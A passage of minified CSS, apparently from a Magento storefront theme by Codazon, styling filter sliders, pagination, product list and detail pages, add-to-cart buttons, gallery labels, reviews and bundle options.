label.error:before{bottom:-15px;border-top-color:#f00}.price-slider-container .input-wrap .control.max-value label.error{top:calc(100% + 10px)}.price-slider-container .input-wrap .control.max-value label.error:after{top:-14px;bottom:-14px;border-bottom-color:#fff}.price-slider-container .input-wrap .control.max-value label.error:before{top:-15px;bottom:-15px;border-bottom-color:#f00}.sidebar>.block{width:100%}.sidebar>.block .block-content.filter-content{width:100%}.sidebar .filter-current{width:100%}.sidebar .ui-slider-horizontal{height:7px}.sidebar .ui-slider-horizontal .ui-slider-handle{height:12px;width:8px;padding:0 0;-webkit-border-radius:0px;border-radius:0px;display:block;position:absolute;top:-3px;cursor:pointer}@media only screen and (max-width: 767px){.sidebar .ui-slider-horizontal{height:15px;margin:30px 27px 30px 0;-webkit-border-radius:0px;border-radius:0}.sidebar .ui-slider-horizontal .ui-slider-handle{height:27px;width:27px;top:-6px}}.sidebar .slider-container .slider-state{margin-top:20px}.sidebar .slider-container .slider-state .value{padding:2px 10px;border:1px solid #ccc;color:#f98b25;min-width:25px;display:inline-block;text-align:center}.sidebar .slider-container .slider-state .delimiter{margin:0px 5px}.sidebar .items.filter-checkbox li{margin-bottom:8px;display:inline-block;width:100%}.sidebar .items.filter-checkbox li *{vertical-align:top}.sidebar .items.filter-checkbox li label{cursor:pointer}.sidebar .items.filter-checkbox li .swatch-option{display:inline-block;float:none}.sidebar .items.filter-checkbox li.child{padding:0 0 0 25px}.sidebar .swatch-layered .items.filter-checkbox li .swatch-option{display:inline-block;float:none;text-align:center;width:15px;height:15px;margin:0 0;margin-right:5px;min-width:0}.sidebar .swatch-layered .items.filter-checkbox li .swatch-option:hover:after{display:none}@media only screen and (min-width: 768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:transparent}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.rating-box{display:inline-block;width:auto;white-space:nowrap;position:relative}.rating-box:before{font-family:FontAwesome;content:' \f006  \f006  \f006  \f006  \f006 '}.rating-box .rating{overflow:hidden;display:inline-block;white-space:nowrap;position:absolute;left:0}.rating-box .rating:before{font-family:FontAwesome;content:' \f005  \f005  \f005  \f005  \f005 '}.filter-options-item .rating-box{font-size:15px;margin-right:7px}.filter-options-item .rating-box .rating{color:#ff5501}.filter-options-item .rating-item{padding:4px 0px}.rating-slider-container .slider-wrap{display:inline-block;width:100%;margin-top:20px;margin-bottom:15px;padding:0px 20px 0px 5px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{min-width:20px;width:auto;height:20px;text-align:center;top:-7px;color:white;line-height:20px;padding:0 8px;font-size:12px;border-radius:3px;text-transform:uppercase}.sidebar .ui-slider-horizontal.rating-slider{border-radius:0;height:7px}@media only screen and (max-width: 767px){.sidebar .ui-slider-horizontal.rating-slider{height:20px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{height:27px;min-width:27px;top:-4px;line-height:27px;border-radius:0}}.products .product-item{position:relative}.loadmore-disabled .listing-actions{display:none !important}.price-box{overflow:hidden}.price-box .price-from{margin-right:10px;float:left}.price-box .old-price{float:left;margin-right:10px}.price-box .special-price,.price-box .old-price{display:inline-block;vertical-align:top}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.toolbar .modes-mode{padding:5px;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff}.toolbar .modes-mode:before{color:#ff6a00}.toolbar .modes-mode:not(.active):hover,.toolbar .modes-mode.active{color:#fff;border-color:#ff6a00;background:#ff6a00}.toolbar .modes-mode:not(.active):hover:before,.toolbar .modes-mode.active:before{color:#fff}.toolbar .toolbar-amount{padding-top:5px}.toolbar .pages .items,.toolbar .pages .item{vertical-align:top;line-height:1}.toolbar .pages strong.page,.toolbar .pages a.page,.toolbar .pages .action.next,.toolbar .pages .action.previous{transition:all 500ms ease;backface-visibility:hidden;width:34px;height:34px;line-height:32px;text-align:center;border:1px solid;color:#414b56;border-color:#e9eaec;background:#fff}.toolbar .pages strong.page:before,.toolbar .pages a.page:before,.toolbar .pages .action.next:before,.toolbar .pages .action.previous:before{color:#414b56;margin:0;width:32px;height:32px}.toolbar .pages .action.next:hover,.toolbar .pages .action.previous:hover,.toolbar .pages a.page:hover,.toolbar .pages strong.page{color:#fff;background:#ff6a00;font:#ff6a00}.toolbar .pages .action.next:hover:before,.toolbar .pages .action.previous:hover:before,.toolbar .pages a.page:hover:before,.toolbar .pages strong.page:before{color:#fff}.toolbar .pages .action.previous{margin:0}.toolbar .pages .action.previous:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e974';font-size:16px;speak:none;line-height:32px}.toolbar .pages .action.next{margin:0}.toolbar .pages .action.next:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';font-size:16px;speak:none;line-height:32px}@media only screen and (max-width: 767px){.toolbar-products .toolbar-amount{float:left}.sorter{padding-top:0;float:right}}@media only screen and (max-width: 480px){.sorter-options{width:70px}}.product-reviews-summary .reviews-actions{vertical-align:top;line-height:1.35}.product-reviews-summary .rating-summary{left:0}.rating-summary .rating-result{width:auto;margin-left:0}.rating-summary .rating-result:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';font-size:12px;vertical-align:middle;letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#e1e1e1}.rating-summary .rating-result>span:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';font-size:12px;vertical-align:middle;letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#ff6a00;vertical-align:top}.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){margin-top:0;margin-bottom:0}@media only screen and (max-width: 767px){.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){overflow:hidden}.product-list-container .list.products-list .item.product-item .product-item-photo{width:100px}.product-list-container .list.products-list .item.product-item .product-item-top{width:100px;margin-right:10px}.product-list-container .list.products-list .item.product-item .product-item-details{width:calc( 100% - 110px )}}.list.products-list .products,.list.products-list.products{margin:0}.list.products-list .product-item{display:inline-block}.list.products-list .product-item .product-item-info{display:block}.list.products-list .product-item .product-item-info .product-item-details,.list.products-list .product-item .product-item-info .product-item-top{display:inline-block;float:left;text-align:left}.list.products-list .item.product-item .product-item-top{position:relative}.list.products-list .item.product-item .product-item-photo{display:block;width:250px;padding:0}.list.products-list .item.product-item .qs-button{position:absolute;z-index:1;opacity:0;top:calc( (100% - 38px)/2 );left:calc( (100% - 38px)/2 )}.list.products-list .item.product-item .qs-button:before{line-height:35px}.list.products-list .item.product-item .product-item-top{width:250px;margin-right:30px}.list.products-list .item.product-item .product-item-top .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{opacity:0}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{transform:translateX(-100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:1;transform:translateX(0)}.list.products-list .item.product-item .product-item-top:hover .qs-button{opacity:1}.list.products-list .item.product-item .product-item-inner{margin-top:10px}.list.products-list .item.product-item .product-item-actions .actions-primary,.list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:top}.list.products-list .item.product-item .product-item-description{margin-top:20px}.list.products-list .item.product-item .product-item-details{width:calc( 100% - 280px )}.search.found{font-weight:bold;margin-bottom:10px}.search.summary{margin-bottom:20px}.search.summary .item{list-style:none;list-style-position:inside;margin-bottom:3px;padding-left:40px}.search.summary .item strong{margin:0 5px 0 0}.products.list.items .action.tocompare:before,.products.list.items .action.towishlist:before{overflow:visible}.cdz-subcategories{margin-bottom:30px}.cdz-subcategories.no-loaded{max-height:100px;overflow:hidden}.cdz-subcategories .item{background:#ffffff;position:relative}.cdz-subcategories .cdz-subcat-title{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:10px}.cdz-subcategories.base-slider .owl-nav{position:static}.cdz-subcategories.base-slider .owl-nav [class*='owl-']{top:50% !important;transform:translateY(-50%) !important}.cdz-subcategories.base-slider .owl-nav [class*='owl-'].owl-prev{right:auto;left:0}.cdz-subcategories.base-slider .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.cdz-subcategories .cdz-subcat-inner{padding:10px;background:#fff;border-radius:5px;box-shadow:0px 1px 4px 0px rgba(204,204,204,0.48)}.cdz-subcategories .owl-carousel.cdz-subcat-inner:not(.owl-loaded){white-space:nowrap;display:inline-block;width:100%;overflow:hidden}.cdz-subcategories .owl-carousel.cdz-subcat-inner:not(.owl-loaded)>.item{display:inline-block;width:calc(100%/7 - 10px);margin-right:10px}.cdz-subcategories .item-top{overflow:hidden;line-height:0}.cdz-subcategories .item-title{display:inline-block;width:100%;padding:5px 0px;text-align:center;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all ease 400ms}.cdz-subcategories .item-title,.cdz-subcategories a.item-title{font-weight:500;color:#414b56}.cdz-subcategories .item-title:hover,.cdz-subcategories a.item-title:hover{opacity:0.8}@media only screen and (min-width: 768px){.cdz-subcategories.hovered-style .item-title{position:absolute;bottom:-20px;left:0;width:100%;padding:5px 5px;background:rgba(0,0,0,0.54);visibility:hidden;opacity:0;transition:all ease 400ms}.cdz-subcategories.hovered-style a.item-title,.cdz-subcategories.hovered-style .item-title{color:#fff}.cdz-subcategories.hovered-style .item:hover .item-title{visibility:visible;opacity:1;bottom:0px}}.cdz-subcategories.circular .item-top{border-radius:50%}.cdz-subcategories.rounded-corners .item-top{border-radius:5px}.fotorama__thumb{background:transparent}.cdz-popup.popup-product-view-side-guide{width:70%}.product-info-main .swatch-attribute-label,.product-info-main .field.qty .label{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500;color:#414b56}.product-info-main .page-title-wrapper .page-title{font-size:30px;margin-top:0}.product-info-main .product-brand-info{padding:10px 0}.product-info-main .product-reviews-summary{position:relative;margin-bottom:0;padding-bottom:10px;display:inline-block}.product-info-main .product-reviews-summary .rating-summary{padding-right:10px;overflow:visible;position:static}.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#f9c400}.product-info-main .product-reviews-summary .reviews-actions{text-transform:uppercase;font-weight:500;font-size:12px}.product-info-main .product-reviews-summary .reviews-actions .action{text-decoration:none;margin:0}.product-info-main .product-reviews-summary .reviews-actions .action.view{color:#414b56}.product-info-main .product-reviews-summary .reviews-actions .action.view:active,.product-info-main .product-reviews-summary .reviews-actions .action.view:focus,.product-info-main .product-reviews-summary .reviews-actions .action.view:visited{color:#414b56}.product-info-main .product-reviews-summary .reviews-actions .action.view:hover{color:#ff6a00}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"|";margin:0 5px}.product-info-main .product-reviews-summary .reviews-actions .action.add{color:#ff6a00;text-decoration:underline}.product-info-main .product-reviews-summary .reviews-actions .action.add:active,.product-info-main .product-reviews-summary .reviews-actions .action.add:focus,.product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#ff6a00}.product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#414b56}.product-info-main .product-reviews-summary .start-icon{font-size:0;vertical-align:middle;position:absolute;top:2px;left:10px}.product-info-main .product-reviews-summary .start-icon:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f005";font-size:12px;vertical-align:middle}.product-info-main .product-reviews-summary:hover .short-review-summary{display:block;position:absolute;width:250px;right:10%;top:0;margin-top:25px;padding:25px 35px 25px 20px;background:#ffffff;z-index:1;border:1px solid #e9eaec;border-radius:5px;box-shadow:0 0 5px 0px #f1f1f1}.product-info-main .product-reviews-summary:hover .short-review-summary:before,.product-info-main .product-reviews-summary:hover .short-review-summary:after{content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:12px solid #fff;top:-12px;right:45%;position:absolute}.product-info-main .product-reviews-summary:hover .short-review-summary:before{z-index:1}.product-info-main .product-reviews-summary:hover .short-review-summary:after{border-left:11px solid transparent;border-right:11px solid transparent;border-bottom:12px solid #e9eaec;top:-13px;right:45%}.product-info-main .product-reviews-summary .product-review-wrap{color:#414b56}.product-info-main .short-review-summary{display:none;text-align:center}.product-info-main .short-review-summary .action.view{display:inline-block;margin:10px auto;border:1px solid;padding:7px 10px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.product-info-main .short-review-summary .action.view:hover{color:#000;border-color:#000;background:#fff}.product-info-main .product-info-stock-sku{font-size:12px;width:100%;display:inline-block}.product-info-main .product-info-stock-sku .stock.available{color:#2fb157;font-weight:500;margin-right:0;padding:0}.product-info-main .product-info-stock-sku .stock.unavailable{color:#ff0000;padding:0}.product-info-main .product-info-stock-sku .attribute.sku{float:left}.product-info-main .price-box{margin-top:0}.product-info-main .price-box .price-wrapper,.product-info-main .price-box .old-price{display:inline-block}.product-info-main .price-box .price-wrapper .price{font-weight:600;font-size:40px;color:#ff6a00}.product-info-main .price-box .special-price{margin:0 15px 0 0}.product-info-main .price-box .special-price .price{font-size:40px;color:#ff6a00}.product-info-main .price-box .old-price{float:none;vertical-align:bottom;margin-bottom:5px}.product-info-main .price-box .old-price .price{font-size:18px;color:#a8aeba;text-decoration:line-through}.product-info-main .price-box .weee,.product-info-main .price-box .tax{line-height:1}.product-info-main .price-box .price-from,.product-info-main .price-box .price-to{display:block;float:none}.product-info-main .price-box .price-from>.price-final_price .price-label,.product-info-main .price-box .price-to>.price-final_price .price-label{display:block;margin-bottom:5px}.product-info-main .price-box .price-from .old-price,.product-info-main .price-box .price-to .old-price{vertical-align:middle}.product-info-main .product-right .box-tocart{margin-bottom:0}.product-info-main .box-tocart{width:100%;margin-bottom:15px;position:relative}.product-info-main .box-tocart .actions{width:100%;display:block;padding-top:0;margin-top:15px}.product-info-main .box-tocart .primary.tocart{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;border-radius:25px;color:#fff;border-color:#ff6a00;background:#ff6a00}.product-info-main .box-tocart .primary.tocart>span{padding-left:25px;position:relative}.product-info-main .box-tocart .primary.tocart>span:before,.product-info-main .box-tocart .primary.tocart>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.product-info-main .box-tocart .primary.tocart>span:before{transform:translate(-100%, -50%);opacity:0}.product-info-main .box-tocart .primary.tocart>span:after{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:focus,.product-info-main .box-tocart .primary.tocart:active,.product-info-main .box-tocart .primary.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-info-main .box-tocart .primary.tocart:hover>span:before{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.product-info-main .box-tocart .primary.tocart>span{padding:0}}.product-info-main .box-tocart .primary.tocart span{position:relative;padding-left:40px}.product-info-main .box-tocart .primary.tocart span:before,.product-info-main .box-tocart .primary.tocart span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e994";font-size:24px;speak:none;position:absolute;left:0}.product-info-main .box-tocart .primary.tocart:active,.product-info-main .box-tocart .primary.tocart:focus,.product-info-main .box-tocart .primary.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-info-main .box-tocart.update .field.qty .qty{height:35px;width:130px}.product-info-main .size-guide-wrap{position:absolute;text-transform:uppercase;text-decoration:underline;font-size:12px;font-weight:600;right:0;top:0}.product-info-main .size-guide-wrap a{color:#ff6a00}.product-info-main .size-guide-wrap a:active,.product-info-main .size-guide-wrap a:focus,.product-info-main .size-guide-wrap a:visited{color:#ff6a00}.product-info-main .size-guide-wrap a:hover{color:#414b56}.product-info-main .product.attribute.overview{text-align:left}.product-info-main .product.attribute.overview ul{padding:0 0 0 16px;margin:0}.product-info-main .product.attribute.overview ul li{margin-bottom:5px}.product-info-main .overview .type{margin-bottom:7px;display:inline-block;text-transform:uppercase;color:#414b56}.product-info-main .product-addto-links{text-align:center;margin:15px 0}.product-info-main .product-addto-links .action{border:0;background:transparent;color:#999999;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase}.product-info-main .product-addto-links .action:before{margin-right:10px}.product-info-main .product-addto-links .action.towishlist:active,.product-info-main .product-addto-links .action.towishlist:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-info-main .product-addto-links .action.tocompare:active,.product-info-main .product-addto-links .action.tocompare:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.tocompare:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97d";font-size:14px;speak:none}.product-info-main .product-addto-links .action:hover{border:0;background:transparent;color:#ff6a00}.product-info-main .cdz-social-listing{padding:0;list-style:none;text-align:center;margin-bottom:15px}.product-info-main .cdz-social-listing li{display:inline-block;margin:0 5px}.product-info-main .cdz-social-listing li a{margin:0;border:0;background:transparent;font-size:16px;display:inline-block;width:20px;height:20px;line-height:20px;min-width:20px;box-shadow:none;border-radius:0}.product-info-main .cdz-social-listing li a .fa{vertical-align:middle}.product-info-main .product-inventory-deal{margin:5px 0;text-align:center;color:#32b259;text-transform:uppercase;font-weight:500}.product-info-main .product-inventory-deal .deal-items{margin-top:15px}.product-info-main .product-inventory-deal .deal-item{display:inline-block;position:relative;margin:5px 20px}.product-info-main .product-inventory-deal .deal-item span{display:block;margin-bottom:12px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:30px}.product-info-main .product-inventory-deal .deal-item span.label{font-size:11px;letter-spacing:0.5px}.product-info-main .product-inventory-deal .deal-item:after{content:":";font-size:30px;position:absolute;right:-25px;top:0}.product-info-main .product-inventory-deal .deal-item:last-child:after{content:""}.product-info-main .product-inventory-deal .product-inventory{font-size:16px;margin-bottom:10px}.product-info-main .field.choice input{vertical-align:middle;margin-top:0}.large-box-tocart .box-tocart .field.qty{text-align:left;display:inline-block;margin-bottom:20px}.large-box-tocart .box-tocart .field.qty .label{width:auto;text-transform:uppercase;padding-right:50px;display:inline-block}.large-box-tocart .box-tocart .field.qty .control{display:inline-block;width:auto}.large-box-tocart .cart-qty{display:flex;position:relative;max-width:130px}.large-box-tocart .cart-qty .qty{background:transparent;text-align:center;color:#363e47;padding:0 35px;font-weight:600;height:35px}.large-box-tocart .qty-ctl button{min-width:unset;width:auto;margin:0;padding:0;top:0;position:absolute;height:35px;width:35px;line-height:35px;color:#414b56;border-color:transparent;background:transparent}.large-box-tocart .qty-ctl button.increase{right:0}.large-box-tocart .qty-ctl button.increase:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b4";font-size:12px;speak:none}.large-box-tocart .qty-ctl button.decrease{left:0}.large-box-tocart .qty-ctl button.decrease:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b3";font-size:12px;speak:none}.large-box-tocart .qty-ctl button:hover:before{color:#ff6a00}.product-options-wrapper .field.required .product-custom-option{border-width:1px}.product-options-wrapper .field.required select.product-custom-option{margin-bottom:5px}.product-options-wrapper .fieldset{margin-top:20px}.gallery-container{position:relative}.gallery-container .label-wrap{position:absolute;top:20px}.gallery-container .label-wrap.left{left:0}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:30px}.gallery-container .label-wrap.left .cdz-product-labels .label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.left .cdz-product-labels .label-item:before{left:12px}.gallery-container .label-wrap.right{right:20px;left:auto !important}.gallery-container .label-wrap.right .cdz-product-labels .label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.right .cdz-product-labels .label-item:before{right:12px}.gallery-container .cdz-product-labels{z-index:1;position:relative}.gallery-container .cdz-product-labels .label-item{text-align:center;font-size:15px;background-color:#5c6ac3;color:#fff;position:relative;padding-top:7px;padding-bottom:7px;margin-bottom:10px;min-width:100px;border-radius:0}.gallery-container .cdz-product-labels .label-item .label-content{line-height:1}.gallery-container .cdz-product-labels .label-item.new{background:#70c25f}.gallery-container .cdz-product-labels .label-item.sale{background:#eb6565}@media only screen and (max-width: 767px){.gallery-container .cdz-product-labels .label-item{min-width:70px;font-size:12px;padding-top:5px;padding-bottom:5px;margin-bottom:6px}.gallery-container .label-wrap{top:10px}.gallery-container .label-wrap.left{left:10px !important}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:0px}.gallery-container .label-wrap.right{right:10px}}@media only screen and (min-width: 768px){.fotorama__wrap .cdz-magnifier{transform:scale(0);transition:transform .5s ease}.fotorama__wrap .cdz-manifier-active .fotorama__stage__frame .fotorama__img{-webkit-filter:grayscale(80%) opacity(60%);filter:grayscale(80%) opacity(60%)}.fotorama__wrap:not(.fotorama__wrap--no-controls) .cdz-magnifier{transition-delay:0.3s;transform:scale(1)}.cdz-magnifier{position:absolute;border-radius:50%;box-shadow:inset 0px 0px 30px #949494;display:none}.fotorama__fullscreen .cdz-magnifier{display:none !important}}.reviews-summary-top{align-items:center;margin-bottom:10px}.reviews-summary-top div{display:inline-block}.reviews-summary-top .rating-point{font-size:30px;margin-right:10px}.reviews-summary-top .rating-summary{padding:0 10px 0 0;display:inline-block;margin-top:-10px}.reviews-summary-top .reviews-actions{display:inline-block;vertical-align:middle;line-height:1;margin-top:-10px}.reviews-summary-top .reviews-actions .view{color:#414b56}.reviews-summary-top .reviews-actions .view:active,.reviews-summary-top .reviews-actions .view:focus,.reviews-summary-top .reviews-actions .view:visited{color:#414b56}.reviews-summary-top .reviews-actions .view:hover{color:#ff6a00}.reviews-summary-bottom .rating-groups .group-item label{min-width:40px}.rating-groups .group-item{align-items:center;margin-bottom:6px}.rating-groups .group-item label{min-width:25px;display:inline-block;position:relative;text-align:left}.rating-groups .group-item .value{position:relative;display:inline-block;min-width:75%}.rating-groups .group-item .item-count{position:absolute;left:100%;top:-3px;margin-left:5px}.rating-summary .rating-result>span{line-height:1}.rating-summary .rating-result>span:before{color:#f9c400}.product.info.detailed .product.items{margin-bottom:30px;display:block;padding:15px 30px;background:#fff}.product.info.detailed .product.items .item.title{position:relative}.product.info.detailed .product.items .item.title>.switch{height:auto;border:0;padding:8px 10px 18px;text-transform:uppercase;letter-spacing:1px;overflow:hidden;font-size:14px;font-weight:400;color:#ccd0d6;border-color:transparent;background:transparent}.product.info.detailed .product.items .item.title>.switch:after{position:absolute;width:100%;height:3px;background:#ff6a00;content:"";left:0;bottom:-3px;transition:all 500ms ease;backface-visibility:hidden}.product.info.detailed .product.items .item.title>.switch .counter{padding:0 3px}.product.info.detailed .product.items .item.title>.switch .counter:before{content:"("}.product.info.detailed .product.items .item.title>.switch .counter:after{content:")"}.product.info.detailed .product.items .item.title.active>.switch:after{bottom:0}.product.info.detailed .product.items>.item.content{margin-top:45px;border-top:2px solid #e9eaec;padding-left:0;padding-right:0}.product.info.detailed table td,.product.info.detailed th{border:1px solid #e9eaec !important}.product.info.detailed .additional-attributes>tbody>tr th,.product.info.detailed .additional-attributes>tbody>tr td{padding:10px}.product-review-wrap .product-reviews-summary{display:block}#product-review-container .review-item{padding:25px 0}#product-review-container .review-content-top{margin-bottom:10px}#product-review-container .review-content{margin-bottom:20px}#product-review-container .review-details{margin-bottom:10px}#product-review-container .block-title{position:relative}#product-review-container .sub-title{color:#ff6a00;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;letter-spacing:0.5px;margin-bottom:10px}#product-review-container .main-title{font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;letter-spacing:0.5px;font-weight:600;color:#707780}#product-review-container .new-review{position:absolute;right:0;top:0;padding:12px 50px 10px;border:2px solid;text-transform:uppercase;text-decoration:none;font-weight:700;border-radius:5px;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff}#product-review-container .new-review:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f044";font-size:14px;vertical-align:middle;margin-right:5px}#product-review-container .new-review:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}#product-review-container .rating-summary{margin-bottom:3px;display:table-row;align-items:baseline}#product-review-container .rating-label{width:auto;display:table-cell;padding-right:20px}#product-review-container .review-content-top .review-title{margin:0;padding:0 10px;font-size:12px;text-transform:uppercase;font-weight:700;display:inline-block;color:#707780;letter-spacing:1px;padding-left:20px;max-width:calc(100% - 170px);line-height:1.55}#product-review-container .review-ratings{display:table;margin-bottom:10px}#product-review-container .review-content{font-size:14px;letter-spacing:1px;font-weight:500;color:#414b56;display:inline-block;width:100%}#product-review-container .review-details{display:flex;font-style:italic;color:#414b56;font-size:12px}#product-review-container .review-details .review-date{margin:0 5px}#product-review-container .review-details .review-author strong{font-weight:500;color:#707780}#product-review-container .comment-link{letter-spacing:0.5px;font-size:14px}#product-review-container .comment-link span{color:#414b56}#product-review-container .comment-link strong{color:#ff6a00;font-weight:600}.review-add{background:#f9f9f9;border:1px solid #e9eaec;padding:20px;position:relative;border-radius:5px}.review-add .review-form{max-width:100%}.review-add .review-legend span{text-transform:uppercase;font-weight:500}.review-add .review-legend strong{font-size:14px;text-transform:uppercase;margin-top:10px;color:#414b56}.review-add .fieldset>.field:not(.choice)>.label{width:auto;font-weight:500;color:#414b56;margin:0 20px 0 0}.review-add .review-field-ratings .review-field-rating .label{padding-bottom:6px;padding-top:10px}.review-add #product-review-table .review-field-rating .label{width:auto}.review-add .fieldset>.field:not(.choice) .control{float:none}.review-add .fieldset>.field:not(.choice) .label{float:left;width:auto}.review-add .review-form-actions .submit.primary{padding:12px 60px;font-size:14px;border-width:2px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00}.review-add .review-form-actions .submit.primary:hover{border-width:2px;color:#ff6a00;border-color:#ff6a00;background:#fff}.review-add:before,.review-add:after{content:"";width:0px;height:0px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #f9f9f9;position:absolute;top:-7px;left:50px}.review-add:before{border-bottom:7px solid #e9eaec;top:-8px}.review-add .field .control input{background:transparent}.toolbar.review-toolbar{box-shadow:none;margin-bottom:10px}.page-product-grouped.product-view-style-03 .product-info-main .size-guide-wrap{top:0}.page-product-grouped.product-view-style-02 .product-info-main .box-tocart{padding-top:30px}.page-product-bundle.catalog-product-view .bundle-options-container{margin-bottom:0}.page-product-bundle.catalog-product-view .bundle-options-container .product-add-form{padding:20px;margin-bottom:40px;float:left;width:100%;background:#fff;border-radius:5px;box-shadow:none}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:57% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:40% !important;padding:20px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .product-options-wrapper .fieldset{margin-top:0}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back{border-width:2px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back:hover{color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option>label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .nested .field.qty .label{font-size:15px;color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option input,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option select{max-width:300px;vertical-align:middle}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .control{display:inline-block}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label{margin-right:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title{margin-bottom:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title strong{font-size:15px;text-transform:uppercase;font-weight:bold}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{display:block}.page-product-bundle.catalog-product-view .block-bundle-summary .product-details .price-box 